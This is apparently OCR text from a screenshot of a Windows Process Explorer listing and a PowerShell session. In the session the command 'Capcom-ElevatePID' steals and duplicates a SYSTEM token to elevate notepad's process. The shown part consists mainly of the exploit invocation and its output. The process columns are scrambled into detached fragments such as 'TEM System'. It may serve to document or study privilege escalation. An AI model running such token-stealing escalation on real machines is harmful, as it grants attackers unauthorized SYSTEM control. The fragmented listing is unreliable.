 audiodg
SearchInde
Search
Search
svchost.exe
spoolsv.exe
svchost.exe
VGAuthSe
vmtoolsd.exe
dllhost.exe
msdtc.exe
svchost.exe
lsass.exe
csrss.exe
winlogon.exe
dwm.exe
explorer.exe
MSASCuiL.exe
vmtoolsd.exe
notepad.exe 11,520 K 1900 Notepad Microsoft Corpor... NT AUTHORITY\SYSTEM System
procexp64.exe 0.91 34,432 K 5940 Sysinternals Process Explorer Sysinternals - w... DESKTOP-242CNIE\b33f High
Administrator: Windows PowerShell
PS C:\Windows\system32> Get-Process notepad -IncludeUserName
Handles WS(K) CPU(s) Id UserName ProcessName
------- ----- ------ -- -------- -----------
166 11516 0.03 1900 DESKTOP-242CNIE\b33f notepad
PS C:\Windows\system32> Capcom-ElevatePID -ProcPID 1900
[+] SYSTEM Token: 0xFFFFC801ACE17042
[+] Found PID: 1900
[+] PID token: 0xFFFFC801B0486063
[!] Duplicating SYSTEM token!
PS C:\Windows\system32> Get-Process notepad -IncludeUserName
Handles WS(K) CPU(s) Id UserName ProcessName
------- ----- ------ -- -------- -----------
166 11516 0.03 1900 notepad
PS C:\Windows\system32> _
AL S... System
System
TEM System
TEM System
TEM Medium
AL S... System
TEM System
TEM System
TEM System
TEM System
TEM System
WO... System
33f Medium
TEM System
TEM System
TEM System
M-1 System
33f Medium
33f Medium
33f Medium